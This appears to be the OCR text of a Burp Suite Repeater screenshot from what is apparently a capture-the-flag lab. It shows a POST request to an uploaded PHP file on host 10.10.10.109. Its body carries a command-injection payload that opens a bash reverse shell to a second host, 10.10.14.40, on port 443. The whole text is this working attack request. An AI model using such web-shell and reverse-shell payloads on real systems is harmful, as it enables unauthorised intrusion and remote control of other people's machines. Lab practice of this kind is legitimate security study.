 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opt
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /sparklays/design/uploads/upload.php5 HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 58
11
12 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.40/443+0>%261'